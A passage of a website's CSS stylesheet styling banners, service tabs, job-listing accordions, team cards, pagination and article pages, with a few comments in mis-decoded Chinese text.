    border-left: 1px solid rgba(229, 229, 229, 0.2);

    border-top: 1px solid rgba(229, 229, 229, 0.2);

    transition: all 0.36s;

}



.he_filculi a {

    padding: 30px 25px 81px;

    display: block;

}



.he_filculi:nth-child(1) {

    border-top: none;

}



.he_filculi:nth-child(2) {

    border-top: none;

}



.he_filculi:nth-child(3) {

    border-top: none;

}



.he_filculi:nth-child(4) {

    border-top: none;

}



.he_filculi p {

    font-size: 18px;

    line-height: 30px;

    color: #ffffff;

    height: 60px;

    overflow: hidden;

}



.he_fildvac {

    width: 100%;

}



.he_filcul {

    width: 100%;

}



.he_fielemli.act span {

    font-size: 24px;

    font-weight: bold;

    color: #c90916;

}



.he_fidrbxu:not(:first-child) {

    display: none;

}



.he_banerig img {

    width: 100%;

}



.he_servic {

    width: 100%;

    padding-top: 65px;

}



.he_sersw {

    width: 100%;

    text-align: center;

    padding-top: 20px;

    border-bottom: 1px solid #dcdcdc;

}



.he_servcen {

    width: 100%;

    padding: 0 100px;

    margin-bottom: 85px;

}



.he_serswul {

    display: inline-block;

}



.he_serswul span {

    font-size: 18px;

    line-height: 28px;

    color: #333333;

    display: block;

    padding-bottom: 20px;

    transition: all 0.36s;

    position: relative;

    cursor: pointer;

}



.he_serswul span::after {

    content: '';

    position: absolute;

    left: 0;

    bottom: 0;

    width: 0px;

    height: 2px;

    background: transparent;

    transition: all 0.36s;

}



.he_serswul.act span::after {

    background: #bc131e;

    width: 100%;

}



.he_serswul.act span {

    color: #bc131e;

}



.he_serulbx {

    display: inline-block;

    position: relative;

}



.he_serswul::before {

    content: '';

    position: absolute;

    top: 0;

    right: 0;

    width: 1px;

    height: 34px;

    background: #dcdcdc;

}



.he_serswul:last-child::before {

    display: none;

}



.he_serswul {

    padding: 0 64px;

    position: relative;

}



.he_serulbx {

    margin: 0 -64px;

}



.he_servti h4 {

    font-size: 24px;

    line-height: 32px;

    color: #c90916;

}



.he_servtibt h4 {

    font-size: 16px;

    line-height: 24px;

    color: #333333;

    margin-top: 25px;

    margin-bottom: 13px;

}



.he_servtibt h4 span {

    color: #c90916;

    padding-right: 5px;

}



.he_servtibt p {

    font-size: 14px;

    line-height: 30px;

    color: #666666;

    padding-left: 13px;

    position: relative;

}



.he_servtibt p::after {

    content: '';

    position: absolute;

    width: 4px;

    height: 4px;

    background: #c90916;

    top: 13px;

    left: 0;

    border-radius: 50%;

}



.he_introdu {

    background: #f7f7f7;

    padding-top: 100px;

    padding-bottom: 100px;

}





.he_introto {

    background: #fff;

    padding: 40px 50px 90px;

    position: relative;

    margin-bottom: 100px;

}



.he_introtole {

    width: calc(100% - 118px);

    padding-right: 127px;

}



.he_releva {

    width: 100%;

    background: #fff;

    padding: 50px;

    margin-bottom: 100px;

}



.he_introtori {

    width: 118px;

    position: relative;

    position: absolute;

    bottom: 35px;

    right: 50px;

}



.he_intolenb {

    width: 100%;

}



.he_inlebh4 h4 {

    font-size: 24px;

    line-height: 32px;

    color: #c90916;

    margin-bottom: 37px;

    height: 32px;

    overflow: hidden;

}



.he_inlebh4 {

    border-bottom: 1px solid #e5e5e5;

    position: relative;

}



.he_inlebh4::after {

    content: '';

    position: absolute;

    bottom: 0;

    left: 0;

    width: 0px;

    height: 2px;

    background: #c90916;

}



.he_intolenb.slick-current .he_inlebh4::after {

    width: 100%;

}



/* .he_inlebh4.on::after {

    width: 100%;

} */



/* .he_inlebh4.on::after {

    animation: mymove 2s linear forwards;

} */

.he_intolenb.slick-current .he_inlebh4::after {

    animation: mymove 3s linear forwards;

}





@keyframes mymove {

    0% {

        width: 0;

    }



    100% {

        width: 100%;

    }

}



.he_inlebhp {

    margin-top: 28px;

}



.he_inlebhp p {

    font-size: 16px;

    line-height: 36px;

    color: #333333;

    overflow: hidden;

}



.he_intrswxle,

.he_intrswxri {

    width: 50%;

    background: #f3f3f3;

    height: 100%;

    position: relative;

    cursor: pointer;

    transition: all 0.36s;

}



.he_intrswx {

    width: 100%;

    height: 60px;

}



.he_intrswxle img,

.he_intrswxri img {

    width: 16px;

    position: absolute;

    top: 50%;

    left: 50%;

    transform: translate(-50%, -50%);

    transition: all 0.36s;

}



.he_show {

    opacity: 1;

}



.he_hide {

    opacity: 0;

}



.he_relevati h4 {

    font-size: 24px;

    color: #c90916;

}



.he_relevlile {

    width: 142px;

    position: relative;

}



.he_relevlile img {

    width: 100%;

    height: 100%;

}



.he_relevliri {

    width: calc(100% - 142px);

    padding-left: 20px;

}



.he_relebxc h4 {

    font-size: 16px;

    line-height: 24px;

    color: #333333;

    height: 24px;

    overflow: hidden;

}



.he_relebxc span {

    font-size: 14px;

    line-height: 28px;

    color: #c90916;

    height: 19px;

    overflow: hidden;

}



.he_relebxc p {

    font-size: 14px;

    line-height: 24px;

    color: #666666;

    height: 72px;

    overflow: hidden;

}



.he_relevanb {

    margin: 0 -20px;

}



.he_relevli {

    width: 33.333333%;

    padding: 0 20px;

}



.he_mailb {

    margin-top: 30px;

}



.he_mailbim {

    width: 100%;

    cursor: pointer;

}



.he_mailbim span {

    color: #c90916;

    font-size: 14px;

}



.he_mailb {

    position: relative;

}



.he_mailbim img {

    width: 100%;

}



.he_mailbte a {

    font-size: 14px;

    color: #666;

}



.he_mailbte {

    position: absolute;

    top: 0;

    left: 0;

    display: none;

}



.he_relevabx {

    margin-top: 23px;

    position: relative;

}



.he_relevler,

.he_relevrir {

    width: 16px;

    position: absolute;

    top: 50%;

    transform: translateY(-50%);

    cursor: pointer;

}



.he_relevler {

    left: -35px;

}



.he_relevrir {

    right: -35px;

}



.he_relevler img,

.he_relevrir img {

    width: 100%;

}



.he_idea {

    width: 100%;

    padding: 50px;

    background: #fff;

}



.he_ideah4 h4 {

    font-size: 24px;

    color: #c90916;

}



.he_ideali {

    border-bottom: 1px solid #e5e5e5;

    padding-top: 15px;

    padding-bottom: 13px;

}



.he_idealle p {

    font-size: 14px;

    line-height: 24px;

    color: #333333;

}



.he_idealle {

    width: calc(100% - 90px);

}



.he_idealle p {

    display: inline-block;

}



.he_idealle .he_idealp1 {

    font-size: 14px;

    color: #c90916;

    line-height: 24px;

    padding-right: 20px;

}



.he_idealri {

    width: 90px;

}



.he_idemole span {

    font-size: 14px;

    color: #999999;

    line-height: 24px;

    transition: all 0.36s;

}



.he_idemori {

    width: 16px;

    line-height: 20px;

    margin-left: 10px;

    position: relative;

}



.he_idemori img {

    width: 100%;

    transition: all 0.36s;

}



.he_idemori .he_show {

    position: relative;

    top: 0;

    left: 0;

}



.he_idemori .he_hide {

    position: absolute;

    top: 5px;

    left: 0;

}



.he_ideaul {

    margin-top: 15px;

}



.he_idealp2 {

    transition: all 0.36s;

}



.he_ctimg {

    position: fixed;

    top: 50%;

    transform: translateY(-50%);

    z-index: -1;

    width: 100%;

    height: 100%;

}



.he_ctimg::after {

    content: '';

    width: 100%;

    height: 100%;

    background: rgba(0, 0, 0, 0.76);

    position: absolute;

    top: 0;

    left: 0;

}



.he_ctimg video {

    min-width: 100%;

    min-height: 100%;

    position: absolute;

    top: 50%;

    left: 50%;

    transform: translate(-50%, -50%);

    display: block;

}





.he_c1ny {

    overflow: hidden;

}



.he_abut {

    padding-top: 340px;

    padding-left: 250px;

    padding-right: 250px;

}



.he_abutbt {}



.he_abutbtle {

    width: 360px;

}



.he_abutbtri {

    width: calc(100% - 360px);

    /* padding-top: 15px; */

}



.he_abutbtle .he_abut {

    position: relative;

    z-index: 5;

}



.he_abutbtle h4 {

    font-size: 48px;

    line-height: 56px;

    color: #ffffff;

}



.he_abutrili {

    position: relative;

    margin-bottom: 380px;

}



.he_abutrili p {

    font-size: 16px;

    line-height: 24px;

    color: #ffffff;

    position: relative;

    z-index: 2;

}



.he_abutrili span {

    font-size: 72px;

    font-weight: bold;

    color: rgba(188, 19, 30, 0.55);

    /* position: absolute;

    top: -45px;

    left: 0;

    z-index: 1; */

}



.he_cover {

    position: relative;

}



.he_coverbx {

    width: 100%;

    padding: 90px 310px 95px;

    position: relative;

    z-index: 2;

    text-align: center;

}



.he_covergtb {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 480px;

    z-index: 1;

}



.he_covergtb img {

    width: auto;

    height: 100%;

    position: absolute;

    top: 0;

    left: 50%;

    transform: translateX(-50%);

}



.he_coverbx h4 {

    font-size: 40px;

    color: #ffffff;

    line-height: 52px;

}



.he_covpop {

    display: inline-block;

    width: 33px;

    margin-top: 40px;

    margin-bottom: 47px;

}



.he_covpop img {

    width: 100%;

}



.he_coverbx p {

    font-size: 14px;

    line-height: 24px;

    color: #ffffff;

    height: 72px;

}



.he_hugsc1 {

    width: 104px;

    height: 1px;

    background: #aaaaaa;

    display: inline-block;

    position: relative;

    margin-top: 47px;

}



/* .he_hugsc1::after {

    content: '';

    position: absolute;

    bottom: 0;

    left: 0;

    width: 50%;

    height: 3px;

    background: #ffffff;

} */

.he_hugsc1 div {

    position: absolute;

    width: 50%;

    bottom: 0px;

    height: 3px;

    cursor: pointer;

    background: transparent;

    transition: all 0.36s;

}



.he_hugsc1le.act {

    background: #ffffff !important;

}



.he_hugsc1le {

    left: 0;

}



.he_hugsc1le:not(:first-child) {

    right: 0;

    left: inherit;

}



.he_coseqh:not(:first-child) {

    display: none;

}



/* gale start */

/* c2 start */

.ga_c2body {

    width: 1360px;

    padding-top: 80px;

    padding-bottom: 100px;

    margin: auto;

}



.ga_c2list {

    margin: 0 -16px;

    padding-top: 20px;

    overflow: hidden;

}



.ga_c2lists {

    width: 16.666666%;

    padding: 0 16px;

    margin-bottom: 32px;

}



.he_hrhdul .ga_c2lists {

    margin-top: 15px;

}



.ga_c2box {

    width: 100%;

    padding-top: 65px;

    position: relative;

    /* height: 450px; */

    box-shadow: 0.9px 0.45px 12px 5px rgba(189, 189, 189, .36);

    padding-bottom: 140px;

}



.ga_c2pin {

    width: 166px;

    position: relative;

    margin: 0 auto;

    margin-bottom: 30px;

    z-index: 2;

    overflow: hidden;

}



.ga_c2pin img {

    transition: all 0.36s;

}



.ga_c2jia {

    width: 100%;

    height: 100%;

    position: relative;

    top: 0;

    left: 0;

}



.ga_c2zhen {

    width: 100%;

    height: 100%;

    position: absolute;

    top: 0;

    left: 0;

}



.ga_c2title {

    font-size: 14px;

    color: #c90916;

    line-height: 1.5;

    text-align: center;

}



.he_c2bxgl {

    position: relative;

    z-index: 2;

    padding: 0 10px;

    height: 84px;

    overflow: hidden;

}



.ga_c2info {

    font-size: 14px;

    color: #333;

    line-height: 1.5;

    text-align: center;

    margin-top: 4px;

}



.ga_c2tu {

    width: 100%;

    height: 100%;

    position: absolute;

    top: 0;

    left: 0;

    z-index: 1;

}



.ga_c2tu img {

    width: 100%;

    height: 100%;

}



.ga_c2links {

    margin-top: 37px;

    text-align: center;

}



.ga_c2link {

    font-size: 14px;

    line-height: 1.5;

    color: #bc131e;

}



/* c2 end */

/* c3 start */

.ga_c3body {

    width: 1360px;

    margin: 80px auto 100px;

}



.ga_c3list {

    margin: 0 -21px;

    overflow: hidden;

    padding-top: 20px;

}



.ga_c3lists {

    width: 33.333333%;

    padding: 0 21px;

    margin-bottom: 42px;

}



.ga_c3box {

    width: 100%;

    border: 2px solid #f3f3f3;

    transition: all 0.36s;

}



.ga_c3link {

    width: 100%;

    display: block;

}



.ga_c3pin {

    width: 100%;

    position: relative;

    background-color: #fff;

    z-index: 0;

    transition: all 0.36s;

    overflow: hidden;

}



.ga_c3pin img {

    transition: all 0.36s;

}



.ga_c3jia {

    width: 100%;

    height: 100%;

    position: relative;

    top: 0;

    right: 0;

}



.ga_c3zhen {

    width: 100%;

    height: 100%;

    position: absolute;

    top: 0;

    right: 0;

}



.ga_c3bottom {

    width: 100%;

    padding: 40px 0 36px 0;

    background-color: #f3f3f3;

    position: relative;

    z-index: 1;

}



.ga_c3title {

    font-size: 20px;

    line-height: 1.5;

    color: #333;

    text-align: center;

}



.ga_c3info {

    width: 100%;

    margin-top: 22px;

    text-align: center;

}



.ga_c3infos {

    font-size: 14px;

    color: #bc131e;

    line-height: 1.5;

}



/* c3 end */

/* g start */

.ga_gbody {

    width: 1358px;

    margin: auto;

    padding: 100px 0 40px 0;

}



.ga_gtop {

    margin: 0 -38px;

    padding-bottom: 22px;

    border-bottom: 1px solid #ddd;

    overflow: hidden;

}



.ga_glist {

    width: 50%;

    padding: 0 38px;

    margin-bottom: 70px;

}



.ga_gbox {

    width: 100%;

}



.ga_gname {

    width: 100%;

    position: relative;

}



.ga_gpin {

    width: 100%;

    position: relative;

    top: 0;

    left: 0;

    overflow: hidden;

}



.ga_gpin img {

    transition: all 0.36s;

}



.ga_gjia {

    width: 100%;

    height: 100%;

    position: relative;

    top: 0;

    left: 0;

}



.ga_gzhen {

    width: 100%;

    height: 100%;

    position: absolute;

    top: 0;

    left: 0;

}



.ga_gxian {

    width: 15px;

    height: 100%;

    background-color: #c90916;

    position: absolute;

    left: 0;

    top: 0;

    z-index: 1;

    overflow: hidden;

}



.ga_gxian img {

    transition: all 0.36s;

}



.ga_ginfo {

    font-size: 24px;

    color: #fff;

    font-weight: 500;

    position: absolute;

    top: 50%;

    transform: translateY(-50%);

    padding-left: 40px;

    padding-right: 20px;

}



.ga_gtitle {

    width: 100%;

    max-height: 70px;

    overflow: hidden;

    padding-top: 15px;

}



.ga_gtext {

    font-size: 14px;

    color: #333;

    line-height: 1.7;

    margin-bottom: 8px;



}



.gwin {



    width: 100%;

}



.ga_gtext img {

    width: 13px;

    margin-right: 8px;

}



.ga_gtext p {

    width: calc(100% - 25px);

    height: 21px;

    overflow: hidden;

}



.ga_gshu {

    height: 14px;

    border-right: 1px solid #333;

    margin-top: 4px;

    margin: 4px 20px 0 20px;

}



.ga_gbottom {

    width: 100%;

}



.ga_gbiaoti {

    width: 100%;

    padding-top: 92px;

    padding-bottom: 58px;

}



.ga_gbiaoti1 {

    font-size: 36px;

    line-height: 1.5;

    font-weight: 500;

    color: #333;

    padding-left: 15px;

}



.ga_gbtn {

    font-size: 16px;

    line-height: 1.5;

    color: #c90916;

    margin-top: 17px;

    cursor: pointer;

}



.ga_glist1 {

    margin: 0 -50px;

    overflow: hidden;

    padding-top: 15px;

    padding-left: 15px;

    padding-right: 15px;

}



.ga_glists {

    width: 25%;

    padding: 0 50px;

    margin-bottom: 30px;

    height: 130px;

    transition: all 0.36s;

}



.ga_gboxs {

    width: 100%;

    position: relative;

    padding-left: 10px;

    overflow: hidden;

    transition: all 0.36s;

}



.ga_gxian1 {

    width: 4px;

    height: 22px;

    background-color: #c90916;

    position: absolute;

    top: 9px;

    left: 0;

}



.ga_gdizhi {

    font-size: 24px;

    line-height: 1.5;

    font-weight: 500;

    color: #333;

    margin-bottom: 14px;

    max-height: 72px;

    overflow: hidden;

    transition: all 0.36s;

}



.ga_gjianjie {

    font-size: 14px;

    line-height: 1.5;

    color: #666;

    margin-bottom: 5px;

    height: 42px;

    overflow: hidden;

}



/* g end */

/* f start */

.ga_fbody {

    width: 100%;

}



.ga_ftop {

    width: 100%;

    border-bottom: 1px solid #ddd;

    text-align: center;

}



.ga_fnav {

    display: inline-block;

}



.ga_ftabs {

    padding: 22px 0;

    border-bottom: 2px solid transparent;

    transition: all 0.36s;

    cursor: pointer;

}



.ga_ftab {

    font-size: 18px;

    line-height: 1.5;

    color: #333;

}



.ga_fxian {

    height: 24px;

    border-right: 1px solid #999;

    margin: 0 63px;

    margin-top: 19px;

}



.ga_fbottom {

    width: 1360px;

    margin: auto;

}



.ga_flist {

    width: 100%;

    padding: 70px 0 99px 0;

}



.ga_flists {

    width: 100%;

    margin-bottom: 28px;

    transition: all 0.36s;

}



.ga_ftops1 {

    width: 100%;

    padding: 34px 79px;

    background-color: #bc131e;

}



.ga_fleft1 {

    width: 50%;

    max-height: 24px;

    overflow: hidden;

}



.ga_fname1,

.ga_fbumen1,

.ga_fdidian1,

.ga_fxueli1 {

    font-size: 16px;

    line-height: 1.5;

    color: #fff;

}



.ga_fbumen1,

.ga_fdidian1 {

    width: 224px;

}



.ga_fright1 {

    width: 50%;

    max-height: 24px;

    overflow: hidden;

    padding-left: 64px;

}



.he_flists .ga_ftops1 {

    padding: 23px 79px;

}



.ga_ftops {

    width: 100%;

    padding: 34px 79px;

    background-color: #fff;

    border: 1px solid #ddd;

    cursor: pointer;

    transition: all 0.36s;

}



.ga_fleft {

    width: 50%;

    max-height: 30px;

    overflow: hidden;

}



.ga_fname {

    font-size: 20px;

    line-height: 1.5;

    color: #333;

    height: 30px;

    overflow: hidden;

}



.ga_fbumen,

.ga_fdidian,

.ga_fxueli {

    font-size: 16px;

    line-height: 1.5;

    color: #333;

}



.ga_fbumen,

.ga_fdidian {

    width: 224px;

}



.ga_fright {

    width: 50%;

    max-height: 24px;

    overflow: hidden;

    padding-left: 64px;

}



.ga_fjiantou {

    display: inline-block;

    border-bottom: 1px solid;

    border-left: 1px solid;

    width: 10px;

    height: 10px;

    line-height: 1.6;

    transform: rotate(135deg);

    border-color: #bc131e;

    transition: all 0.36s;

    margin: 5px 5px 5px 0;

}



.ga_fbottoms {

    width: 100%;

    padding: 20px 79px 50px 79px;

    display: none;

}



.ga_fyaoqiu {

    margin-bottom: 42px;

}



.ga_fyaoqiu h4 {

    font-size: 16px;

    color: #333;

    line-height: 1.5;

    margin-bottom: 12px;

    font-weight: 500;

}



.ga_fyaoqiu p {

    font-size: 14px;

    color: #999;

    line-height: 1.5;

    margin-bottom: 4px;

}



.ga_flianxi {

    margin-bottom: 48px;

}



.ga_fyouxiang {

    margin-bottom: 10px;

}



.ga_ftu {

    width: 15px;

    margin-top: 5px;

}



.ga_ftishi {

    font-size: 14px;

    color: #666;

    line-height: 1.5;

    margin: 0 12px 0 6px;

}



.ga_fneirong {

    font-size: 14px;

    color: #333;

    line-height: 1.5;

}



.ga_fxie {

    font-size: 14px;

    color: #333;

    line-height: 1.5;

    margin: 0 15px;

}



.ga_ftoudi {

    width: 150px;

    height: 40px;

    background-color: #bc131e;



}



.ga_flink {

    display: block;

    width: 100%;

    height: 100%;

    font-size: 14px;

    color: #fff;

    line-height: 40px;

    text-align: center;



}



.factive {

    border-bottom: 2px solid #bc131e;

}



.factive .ga_ftab {

    color: #bc131e;

}



.flist .ga_fbottoms {

    display: block;

}



.flist .ga_fjiantou {

    transform: rotate(-45deg);

}



/* f end */

/* gale end */

/* helen end */



.he_honorhd {

    background: #fff;

    width: 100%;

}



.he_horhdti {

    text-align: center;

    margin-bottom: 30px;

}



.he_horhdti h4 {

    font-size: 40px;

    line-height: 52px;

    color: #333333;

}



.he_honorhd {

    padding-top: 95px;

    padding-bottom: 95px;

}



.he_hrhdul {

    position: relative;

}



.he_hrhdulle,

.he_hrhdulri {

    width: 16px;

    position: absolute;

    top: 50%;

    transform: translateY(-50%);

    z-index: 3;

    cursor: pointer;

}



.he_hrhdulle img,

.he_hrhdulri img {

    width: 100%;

}



.he_hrhdulle {

    left: -43px;

}



.he_hrhdulri {

    right: -43px;

}



.c1abmor {

    text-align: center;

}



.c1abmor span {

    font-size: 16px;

    line-height: 24px;

    color: #c90916;

}



.c1abmor {

    padding-top: 11px;

}



.he_hdteam {

    width: 100%;

    padding-top: 100px;

}



.he_hdteamuul {

    margin: 0 -14px;

    overflow: hidden;

}



.he_hdteamli {

    padding: 0 14px;

    width: 25%;

    margin-bottom: 70px;



}



.he_hdteambx {

    width: 100%;

    position: relative;

}



.he_hdteaim {

    width: 100%;

    position: relative;

    overflow: hidden;

}



.he_hdteaim img {

    width: 100%;

    height: 100%;

    transition: all 0.36s;

}



.he_hdteapi {

    position: absolute;

    bottom: 0px;

    left: 0px;

    width: 50%;

    padding: 17px 25px 15px;

    z-index: 2;

}


/*
.he_hdteapi::before {

    content: '';

    position: absolute;

    width: 100%;

    height: 100%;

    background: rgba(177, 13, 26, 0.85);

    top: -10px;

    right: -10px;

    z-index: -1;

}*/



.he_hdteapi::after {

    content: '';

    position: absolute;

    width: 100%;

    height: 100%;

    background: rgba(0, 0, 0, 0.85);

    top: 0px;

    right: 0px;

    z-index: -1;

}



.he_hdteapi h4 {

    font-size: 24px;

    line-height: 28px;

    color: #ffffff;

    margin-bottom: 8px;

}



.he_hdteapi p {

    font-size: 14px;

    line-height: 28px;

    color: #c7c6c6;

}



/* ��ҳ */

.mc_fybtn {

    padding: 0 15px;

}



.mc_pcfy a {

    float: left;

}



.mc_fybtn a {

    font-family: ΢���ź�;

    font-size: 14px;

    color: #333;

}



.mc_phfy {

    display: none;

}



.pc_fenye {

    position: relative;

    left: 50%;

    transform: translateX(-50%);

    display: inline-block;

    text-align: center;

}



.pc_fenye li {

    float: left;

    width: 26px;

    height: 26px;

    border: 1px solid transparent;

    font-family: Arial, Helvetica, sans-serif;

    font-size: 14px;

    line-height: 26px;

    color: #a39292;

    text-align: center;

    margin: 0px 10px;

    border-radius: 5px;

    transition: .3s;

}



.pc_fenye li.activepage {

    color: #c90916;

    border: 1px solid #c90916;

}



.w_fenyeph {

    display: none;

}



.pc_fenye li.clolr {

    color: #00b9f1;

}



.he_inside {

    padding-top: 100px;

}



.he_insidele {

    width: 320px;

}



.he_insideri {

    width: calc(100% - 320px);

    padding-left: 185px;

    padding-right: 50px;

    padding-bottom: 53px;

}



.he_insidimg {

    position: relative;

    width: 100%;

    margin-bottom: 50px;

}



.he_insidimg img {

    width: 100%;

    height: 100%;

}



.he_inonth4 {

    font-size: 24px;

    line-height: 28px;

    color: #333333;

    padding-left: 13px;

    position: relative;

}



.he_inonth4::after {

    content: '';

    position: absolute;

    width: 3px;

    height: 25px;

    background: #bc131e;

    left: 0px;

    top: 2px;

}



.he_insdizhi {

    margin-top: 20px;

}



.he_insdile {

    width: 69px;

}



.he_insdiri {

    width: calc(100% - 69px);

}



.he_insdig {

    width: 16px;

    line-height: 26px;

}



.he_insdig img {

    width: 100%;

}



.he_insdigte {

    width: calc(100% - 16px);

    padding-left: 12px;

}



.he_insdigte span {

    font-size: 14px;

    line-height: 28px;

    color: #333333;

}



.he_insdiri p {

    font-size: 14px;

    line-height: 28px;

    color: #333333;

}



.he_insdibx {

    margin-top: 5px;

}



.he_odat {

    padding-top: 95px;

}



.he_odatul {

    margin: 0 -10px;

    margin-top: 25px;

}



.he_odatli {

    padding: 0 10px;

    width: 50%;

    margin-bottom: 20px;

}



.he_odatlibx {

    width: 100%;

    background: #f0f2f1;

    text-align: center;

    padding: 8px 10px;

    transition: all 0.36s;

}



.he_odatlibx span {

    font-size: 14px;

    color: #333333;

    line-height: 28px;

    transition: all 0.36s;

}



.he_describ {

    width: 100%;

}



.he_descti h4 {

    font-size: 36px;

    line-height: 28px;

    color: #333333;

}



.he_descti h4 span {

    font-size: 20px;

    line-height: 28px;

    color: #5a5758;

    padding-left: 15px;

}



.he_descti p {

    font-size: 18px;

    line-height: 28px;

    color: #bc131e;

    margin-top: 23px;

}



.he_descbo {

    margin-top: 26px;

}



.he_descbo p {

    font-size: 14px;

    line-height: 24px;

    color: #666666;

    /* margin-bottom: 15px; */

}



.he_descul {

    padding: 38px 0;

    border-bottom: 1px solid #a0a0a0;

}



.he_desctn p {

    position: relative;

    font-size: 14px;

    line-height: 30px;

    color: #666666;

    padding-left: 11px;

}



.he_desctn p::after {

    position: absolute;

    content: '';

    width: 4px;

    height: 4px;

    background: #c90916;

    border-radius: 50%;

    top: 13px;

    left: 0;

}



.he_descbo.on p {

    margin-bottom: 0px;

    line-height: 30px;

}



.he_sctn {

    font-size: 14px;

    line-height: 30px;

    color: #333333 !important;

}



.he_descul1 .he_desctn {

    padding-top: 20px;

}



.he_descul1 {

    border-bottom: none !important;

}



.he_phban {

    display: none;

}



.he_servic:not(:first-child) {

    display: none;

}



.he_idealp2 {

    width: calc(100% - 98px);

    height: 24px;

    overflow: hidden;

    padding-right: 10px;

}



.he_d2input {

    padding: 0 225px;

    position: absolute;

    bottom: 93px;

    z-index: 10;

    left: 50%;

    transform: translateX(-50%);

}



.he_d2inpul {

    margin: 0 -14px;

}



.he_d2inli {

    width: 28%;

    padding: 0 14px;

}



.he_d2inli2 {

    width: 16%;

}



.he_d2inpbx {

    width: 100%;

    position: relative;

}



.he_d2inpbx {

    background: #fff;

    height: 52px;

}



.he_d2inpbx input {

    width: 100%;

    height: 100%;

    padding: 5px 17px;

}



.he_d2inli2 .he_d2inpbx {

    background: #bc131e;

}



.he_d2inli2 .he_d2inpbx input {

    color: #ffffff;

    font-size: 14px;

    line-height: 28px;

}



.he_d2inli1 .he_d2inpbx input {

    cursor: pointer;

    position: relative;

    z-index: 3;

}



.he_d2inpbx {

    position: relative;

}



.he_d2intpo {

    position: absolute;

    top: 0px;

    left: 0px;

    width: 100%;

    height: 100%;

}



.he_d2tpote {

    font-size: 14px;

    line-height: 28px;

    color: #666666;

    position: absolute;

    top: 50%;

    transform: translateY(-50%);

    left: 20px;

    position: 1;

}



.he_d2intig {

    width: 12px;

    position: absolute;

    top: 50%;

    transform: translateY(-50%);

    right: 20px;

    transition: all 0.36s;

}



.he_d2inli1 {

    position: relative;

}



.he_d2ipdwl {

    background: #fff;

    position: absolute;

    left: 0;

    top: 60px;

    width: 100%;

    padding: 10px 0;

    box-shadow: 0 0 7px -2px rgba(0, 0, 0, 0.15);

    display: none;

    z-index: 10;

    height: 115px;

}



.he_d2ipdli {

    padding: 5px 20px;

    cursor: pointer;

}



.he_d2ipdli p {

    color: #999;

    line-height: 22px;

}



.he_d2intpo.on .he_d2intig {

    transform: rotate(180deg);

    -ms-transform: rotate(180deg);

    /* IE 9 */

    -moz-transform: rotate(180deg);

    /* Firefox */

    -webkit-transform: rotate(180deg);

    /* Safari �� Chrome */

    -o-transform: rotate(180deg);

    /* Opera */

}



.he_d2bane .he_bante {

    bottom: inherit;

    top: 175px;

}



.he_svline {

    position: relative;

}



.ar_conttitle {

    width: 100%;

    padding-top: 60px;

    padding-bottom: 50px;

}



.ar_conttitle h1 {

    width: 100%;

    text-align: center;

    font-size: 40px;

    line-height: 50px;

    color: #333333;

}



.ar_maincont ul {

    overflow: hidden;

    padding: 10px 15px 0;

}



.ar_maincont ul li {

    padding-bottom: 40px;

    width: 100%;

}



.ar_maincont ul li a {

    display: inline-block;

    width: 100%;

}



.ar_ctitem {

    width: 100%;

    padding: 55px 70px;

    background-color: #FFFFFF;

    position: relative;

    transition: all .36s linear;

}



.ar_ctitem:hover {

    box-shadow: 0 1px 11px 0 rgba(0, 0, 0, .35);

}



.ar_ctitem:hover .ar_cttitle h3 {

    color: #bc131e;

}



.ar_ctitem:hover .ar_ctmoreimg {

    padding-left: 18px;

}



.ar_cttitle h3 {

    width: 100%;

    font-size: 18px;

    line-height: 28px;

    font-weight: bold;

    color: #333333;

    padding-right: 100px;

    height: 28px;

    overflow: hidden;

    transition: all .36s linear;

}



.ar_cttext p {

    font-size: 14px;

    line-height: 24px;

    color: #999999;

    margin: 20px 0;

    padding-right: 100px;

    height: 48px;

    overflow: hidden;

}



.ar_ctmore {

    padding-top: 10px;

}



.ar_ctmoretext {

    font-size: 14px;

    line-height: 22px;

    color: #c90916;

}



.ar_ctmoreimg {

    padding-left: 13px;

    line-height: 19px;

    vertical-align: middle;

    transition: all .18s linear;

}



.ar_ctmoreimg img {

    width: 16px;

}



.ar_ctdeta {

    width: 93px;

    position: absolute;

    top: 0;

    right: 0;

    background-color: #ae1e24;

    padding-top: 10px;

    padding-bottom: 10px;

}



.ar_day {

    font-size: 36px;

    line-height: 44px;

    color: #FFFFFF;

    text-align: center;

}



.ar_yandm {

    font-size: 14px;

    line-height: 24px;

    padding-top: 1px;

    padding-bottom: 4px;

    color: #FFFFFF;

    text-align: center;

}



.ar_contentE2 {

    width: 1000px;

    margin: 0 auto;

    padding: 88px 50px;

    position: relative;



}



.ar_sharebox {

    position: absolute;

    top: 100px;

    left: -85px;

}



.ar_share {

    border: 1px solid #e5e5e5;

    position: relative;

    width: 45px;

    height: 45px;

    cursor: pointer;

    background-color: #f7f7f7;

}



.ar_share:first-child {

    border-bottom: none;

}



.ar_share img {

    width: 22px;

    position: absolute;

    top: 50%;

    left: 50%;

    transform: translate(-50%, -50%);

}



.ar_share a {

    padding-left: 0 !important;

}



.ar_share .bshare-weixin {

    position: absolute;

    width: 100%;

    height: 100%;

    display: block;

    background: none !important;

    z-index: 2;

}



.ar_share .bshare-sinaminiblog {

    position: absolute;

    width: 100%;

    height: 100%;

    display: block;

    background: none !important;

    z-index: 2;

}



.ar_e2mcttit h1 {

    font-size: 30px;

    font-weight: bold;

    line-height: 48px;

    color: #333333;

    padding-bottom: 14px;

}



.ar_e2mctdeta {

    font-size: 14px;

    line-height: 28px;

    color: #c90916;

}



.ar_e2pvimg {

    line-height: 28px;

    padding-right: 8px;

}



.ar_e2pvimg img {

    vertical-align: middle;

    width: 24px;

}



.ar_e2pageview {

    color: #999999;

}



.ar_e2pvtext,

.ar_e2pv {

    font-size: 14px;

    line-height: 28px;

}



.ar_e2pvtext {

    padding-right: 9px;

}



.ar_e2mctmid {

    margin-top: 24px;

    padding-top: 27px;

    padding-bottom: 35px;

    border-top: 1px solid #e5e5e5;

    border-bottom: 1px solid #e5e5e5;

}



.ar_e2mctmid p {

    font-size: 14px;

    line-height: 1.5;

    color: #333;

    margin-bottom: 20px;

}



.ar_e2mctbot span {

    font-size: 14px;

    line-height: 24px;

    color: #333333;

}



.ar_e2p {

    font-size: 14px;

    line-height: 24px;

    color: #999999;

}



.ar_e2pup {

    padding-top: 36px;

}



.ar_e2pdown {

    padding-top: 23px;

    padding-bottom: 7px;

}



.ar_pupa {

    width: calc(100% - 54px);

    max-height: 48px;

    overflow: hidden;

}



.ar_pdowna {

    width: calc(100% - 54px);

    max-height: 48px;

    overflow: hidden;

}



.ar_e2p:hover {

    color: #bc131e;

}



/* css arno end */



.he_svgba {

